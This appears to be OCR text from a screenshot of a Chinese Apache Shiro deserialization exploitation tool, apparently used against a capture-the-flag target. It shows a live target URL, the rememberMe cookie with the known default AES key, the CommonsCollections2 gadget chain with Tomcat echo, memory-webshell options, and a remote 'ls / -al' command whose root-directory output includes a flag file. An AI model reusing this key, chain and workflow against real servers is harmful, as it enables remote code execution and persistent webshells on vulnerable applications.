 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:32948/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls / -al 执行
drwxr-xr-x 6 root root 360 Aug 12 01:49 dev
drwxr-xr-x 1 root root 4096 Aug 12 01:49 etc
--w--w--w- 1 root root 22 Aug 12 01:49 flag
drwxr-xr-x 1 root root 4096 Aug 10 16:05 home
drwxr-xr-x 1 root root 4096 Aug 1 2022 lib
drwxr-xr-x 2 root root 4096 Aug 1 2022 lib64
drwxr-xr-x 2 root root 4096 Aug 1 2022 media
drwxr-xr-x 2 root root 4096 Aug 1 2022 mnt
drwxr-xr-x 2 root root 4096 Aug 1 2022 opt
dr-xr-xr-x 1127 root root 0 Aug 12 01:49 proc
drwx------ 1 root root 4096 Aug 2 2022 root
drwxr-xr-x 3 root root 4096 Aug 1 2022 run
drwxr-xr-x 1 root root 4096 Aug 2 2022 sbin
drwxr-xr-x 2 root root 4096 Aug 1 2022 srv
-rwxr-xr-x 1 root root 184 Aug 11 13:22 start.sh
dr-xr-xr-x 13 root root 0 Aug 12 01:49 sys
drwxrwxrwt 1 root root 4096 Aug 12 01:49 tmp
drwxr-xr-x 1 root root 4096 Aug 1 2022 usr
by j1anFen